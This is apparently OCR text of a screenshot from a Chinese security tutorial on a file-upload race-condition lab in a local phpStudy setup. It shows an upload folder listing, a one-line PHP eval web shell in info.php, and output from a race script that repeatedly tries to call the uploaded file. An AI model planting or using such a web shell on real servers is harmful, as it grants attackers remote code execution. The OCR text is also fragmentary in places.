 此电脑 > 本地磁盘 (D:) > phpStudy > WWW > upload
搜索"upload"
快速访问
OneDrive
此电脑
视频
图片
文档
下载
音乐
桌面
系统 (C:)
本地磁盘 (D
本地磁盘 (E:
本地磁盘 (F:
本地磁盘 (G
1 个项目 选中 1 个项目 31 字节
uploadfiles
content_type.ph
p
copy.php
getimagesize.p
hp
high_upload.ph
p
info.php
shell.php
shell0.php
upload.php
upload_fileexist
s.php
upload_hei.php
D:\phpStudy\WWW\upload\info.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P)
.htaccess index.php .htaccess 404.php.a;a.jpg a.jpg high_upload.
1 <?php @eval($_POST["drops"]) ?>
15 print("[*]crea
race
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
[*]create file info.php success
[*]create file info.php success
Process finished with exit code 0
信安之路